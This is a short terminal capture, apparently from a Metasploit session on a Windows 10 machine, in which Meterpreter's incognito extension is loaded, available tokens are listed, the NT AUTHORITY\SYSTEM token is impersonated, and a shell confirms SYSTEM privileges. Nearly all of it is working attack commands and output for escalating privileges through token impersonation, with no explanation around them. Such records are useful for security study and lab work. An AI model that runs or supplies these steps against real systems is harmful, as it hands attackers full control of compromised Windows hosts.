 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×31
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DESKTOP-S5P5JJD\ascotbe
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 8568 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.18363.836]
(c) 2019 Microsoft Corporation??????????Ȩ????
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>